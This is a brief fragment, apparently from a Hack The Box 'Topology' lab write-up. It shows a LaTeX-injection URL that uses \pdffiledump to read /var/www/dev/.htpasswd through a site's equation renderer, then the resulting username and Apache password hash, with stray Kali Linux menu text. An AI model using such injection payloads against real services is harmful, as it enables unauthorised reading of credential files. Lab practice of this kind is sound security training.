 latex.topology.htb/equation.php?eqn=\pdfunescapehex+{\pdffiledump+length+2000+{%2Fvar%2Fwww%2Fdev%2F.htpasswd}}&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
vdaisley : $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0Ω